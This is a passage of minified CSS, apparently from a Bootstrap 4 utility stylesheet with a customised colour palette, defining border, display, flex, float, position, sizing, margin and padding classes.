#dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#333!important}.border-secondary{border-color:#f7f7f7!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#b8004a!important}.border-danger{border-color:#d20000!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#333!important}.border-white{border-color:#fff!important}.rounded,.rounded-sm{border-radius:0!important}.rounded-top{border-top-left-radius:0!important}.rounded-right,.rounded-top{border-top-right-radius:0!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:0!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:0!important}.rounded-left{border-top-left-radius:0!important}.rounded-lg{border-radius:0!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column,.flex-row{-webkit-box-direction:normal!important}.flex-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse,.flex-row-reverse{-webkit-box-direction:reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column,.flex-sm-row{-webkit-box-direction:normal!important}.flex-sm-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column,.flex-md-row{-webkit-box-direction:normal!important}.flex-md-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column,.flex-lg-row{-webkit-box-direction:normal!important}.flex-lg-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column,.flex-xl-row{-webkit-box-direction:normal!important}.flex-xl-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;-ms-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important;box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-